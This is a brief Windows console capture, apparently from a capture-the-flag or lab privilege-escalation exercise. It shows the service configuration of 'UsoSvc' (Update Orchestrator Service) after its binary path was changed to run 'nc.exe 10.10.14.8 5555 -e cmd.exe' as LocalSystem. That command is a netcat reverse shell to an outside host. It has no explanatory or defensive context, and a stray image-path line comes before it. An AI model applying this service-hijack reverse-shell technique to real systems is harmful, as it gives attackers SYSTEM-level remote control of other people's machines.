 c:\Reports>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: UsoSvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Reports\nc.exe 10.10.14.8 5555 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem